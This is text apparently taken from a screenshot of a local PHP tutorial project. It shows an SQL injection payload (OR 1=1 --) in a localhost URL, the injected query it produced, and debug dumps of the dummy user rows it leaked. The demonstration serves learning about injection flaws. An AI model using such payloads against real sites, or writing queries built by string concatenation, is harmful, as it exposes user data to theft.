 localhost:3305 / localhost / Te
Homepage
localhost:3304/?userEmail=niceone@gmail.com"+OR+1=1+--+
/home/makarov99/Desktop/PHP-laracast/intermediate_PHP/OOP/PHP_Data_Objects/controllers/HomeController.php:17:null
SELECT * FROM users WHERE userEmail = "niceone@gmail.com" OR 1=1 -- "
/home/makarov99/Desktop/PHP-laracast/intermediate_PHP/OOP/PHP_Data_Objects/controllers/HomeController.php:28:
array (size=5)
'id' => int 1
'userEmail' => string 'jaqueline.zboncak@example.com' (length=29)
'full_name' => string 'Prof. Luisa O'Hara V' (length=20)
'is_active' => int 1
'created_at' => string '2014-08-09 01:33:46' (length=19)
/home/makarov99/Desktop/PHP-laracast/intermediate_PHP/OOP/PHP_Data_Objects/controllers/HomeController.php:28:
array (size=5)
'id' => int 2
'userEmail' => string 'milo.hettinger@example.net' (length=26)
'full_name' => string 'Jazmin Rodriguez V' (length=18)
'is_active' => int 0
'created_at' => string '1992-05-11 14:34:15' (length=19)
/home/makarov99/Desktop/PHP-laracast/intermediate_PHP/OOP/PHP_Data_Objects/controllers/HomeController.php:28:
array (size=5)
'id' => int 3
'userEmail' => string 'dickinson.alena@example.net' (length=27)
'full_name' => string 'Ms. Colleen Conroy Jr.' (length=22)
'is_active' => int 1
'created_at' => string '1987-03-24 14:06:46' (length=19)
/home/makarov99/Desktop/PHP-laracast/intermediate_PHP/OOP/PHP_Data_Objects/controllers/HomeController.php:28:
array (size=5)
'id' => int 4
'userEmail' => string 'yjones@example.com' (length=18)
'full_name' => string 'Opal Carroll DDS' (length=16)
'is_active' => int 1
'created_at' => string '2023-10-27 12:48:43' (length=19)
/home/makarov99/Desktop/PHP-laracast/intermediate_PHP/OOP/PHP_Data_Objects/controllers/HomeController.php:28:
array (size=5)
'id' => int 5
'userEmail' => string 'shanon62@example.org' (length=20)
'full_name' => string 'Hubert Fay' (length=10)
'is_active' => int 1
'created_at' => string '2000-08-11 20:21:23' (length=19)
/home/makarov99/Desktop/PHP-laracast/intermediate_PHP/OOP/PHP_Data_Objects/controllers/HomeController.php:28:
array (size=5)
'id' => int 6
'userEmail' => string 'janick.johnson@example.org' (length=26)
'full_name' => string 'Prof. Maxime Herzog I' (length=21)
'is_active' => int 0
'created_at' => string '2000-02-26 20:42:49' (length=19)
/home/makarov99/Desktop/PHP-laracast/intermediate_PHP/OOP/PHP_Data_Objects/controllers/HomeController.php:28:
array (size=5)
'id' => int 7
'userEmail' => string 'lacy.hirthe@example.org' (length=23)